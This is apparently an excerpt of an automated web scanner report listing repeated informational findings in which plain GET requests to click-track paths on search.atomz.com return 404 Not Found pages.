| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:40 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/SMB/SSL |
| GET /click-track/TXT/SMB/SSL Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:43 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/SMB/SSL |
| GET /click-track/TXT/SMB/SSL Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:40 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "188cf29-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/SMB/SSL |
| GET /click-track/TXT/SMB/SSL Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:40 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "264c0fb-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/SMB/SSL |
| GET /click-track/TXT/SMB/SSL Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:40 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "1100e91-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/SMB/SSL |
| GET /click-track/TXT/SMB/SSL Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:41 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/SMB/SSL |
| GET /click-track/TXT/SMB/SSL Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:41 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "264c0fb-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/SMB/SSL |
| GET /click-track/TXT/SMB/SSL Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:43 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/SMB/SSL |
| GET /click-track/TXT/SMB/SSL Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:43 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Video/ |
| GET /click-track/TXT/Video/ HTTP/1.1 Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:49 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "1100e91-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/eComm/ |
| GET /click-track/TXT/eComm/ HTTP/1.1 Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:33 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "1100e91-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:36 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:37 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:40 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:40 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "264c0fb-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:36 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "1100e91-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:36 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "264c0fb-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:36 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "188cf29-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:36 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:38 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "188cf29-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:39 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:39 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:37 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:37 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "264c0fb-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:37 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "188cf29-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:38 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:33 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "1100e91-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:35 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "1100e91-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:34 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "264c0fb-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:34 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:33 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:35 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "264c0fb-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:35 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:35 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "264c0fb-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:35 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
